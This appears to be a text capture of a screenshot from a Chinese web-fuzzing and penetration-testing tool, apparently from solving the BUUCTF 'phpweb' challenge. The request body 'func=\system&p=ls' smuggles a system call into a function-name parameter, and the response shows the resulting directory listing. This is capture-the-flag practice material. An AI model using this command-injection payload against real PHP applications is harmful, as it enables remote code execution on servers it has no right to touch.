 渗透测试
MITM
Web Fuzzer
Websocket Fuzzer
Yso-Java Hack
安全工具
漏洞检测
管理
oad 管理
Runner
管理
处理
库
MITM Web Fuzzer
Web Fuzzer-[1] Web Fuzzer-[2] +
发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 URL
1 POST /index.php HTTP/1.1
2 Host: 0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Content-Length: 29
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Origin: http://0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81
11 Referer: http://0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=\system&p=ls
Response 156ms 583字节 详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 11 Dec 2022 06:26:38 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.38
8 Content-Length: 583
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>phpweb</title>
14 <style type="text/css">
15 body {
16 background: url("bg.jpg") no-repeat;
17 background-size: 100%;
18 }
19 p {
20 color: white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 bg.jpg
31 index.php
32 index.php</p>
33 <form  id=form1 name=form1 action="index.php" method=post>
34 <input type=hidden id=func name=func value='date'>
35 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
36 </body>
37 </html>
38